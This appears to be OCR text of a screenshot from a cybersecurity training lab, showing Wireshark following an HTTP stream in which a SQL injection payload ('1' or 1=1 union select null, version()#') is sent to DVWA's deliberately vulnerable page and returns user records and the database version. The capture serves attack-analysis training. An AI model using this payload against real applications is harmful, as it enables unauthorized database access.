 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... 11:55 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TS
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Fra
Eth
Int
Tra
Hyp
0000
0010
0020
0030
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.001 ...
CTRL (DESTRA)